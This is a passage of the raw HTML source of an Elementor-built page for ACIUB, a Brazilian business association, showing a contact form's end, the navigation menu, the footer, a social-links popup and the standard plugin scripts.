								<input size="1" type="tel" name="form_fields[field_3774e08]" id="form-field-field_3774e08" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Whatsapp" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d264b90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d264b90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f49c3f" data-id="9f49c3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c37d5 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="e4c37d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="7088" height="7088" src="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png" class="attachment-full size-full wp-image-25208" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png 7088w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--300x300.png 300w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1024x1024.png 1024w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--150x150.png 150w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--768x768.png 768w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1536x1536.png 1536w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--2048x2048.png 2048w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--650x650.png 650w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1300x1300.png 1300w" sizes="(max-width: 7088px) 100vw, 7088px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26fa1eb elementor-hidden-tablet elementor-hidden-mobile" data-id="26fa1eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac9642d elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="ac9642d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c1e633 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c1e633" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1969a45" data-id="1969a45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85277a0 elementor-widget-divider--view-line de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="85277a0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f37858d de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="f37858d" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="dtk-copyright-wrapper">
							<span>Todos os direitos reservados. ACIUB. Desenvolvido por Piqes Digital
</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript' async src='https://d335luupugsy2.cloudfront.net/js/loader-scripts/fe870548-7f21-49ae-b20f-14127b29f3bc-loader.js'></script>		<div data-elementor-type="popup" data-elementor-id="18750" class="elementor elementor-18750 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a147964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a147964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22d6ea39" data-id="22d6ea39" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-66b034e8 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="66b034e8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-9c48560" href="https://www.instagram.com/aciub/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-eb50522" href="https://www.facebook.com/aciububerlandia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-e3e5747" href="https://www.linkedin.com/company/aciub/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-ebc6501" href="https://www.youtube.com/@aciub" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-shrink elementor-repeater-item-f0f7f22" href="https://api.whatsapp.com/send?phone=3432391531" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-dda4918" href="mailto:secretaria@aciub.com.br" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.32.5' media='all' />
<script src="https://aciub.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.7.4" id="qi-addons-for-elementor-script-js"></script>
<script src="https://aciub.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://aciub.com.br/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.4" id="ekit-widget-scripts-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aciub.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"111ed336f3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1425,"title":"Exemplo%203%20-%20Aciub","excerpt":"","featuredImage":false}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://aciub.com.br/?jkit-ajax-request=jkit_elements", jkit_nonce = "1f3f866753";
</script>
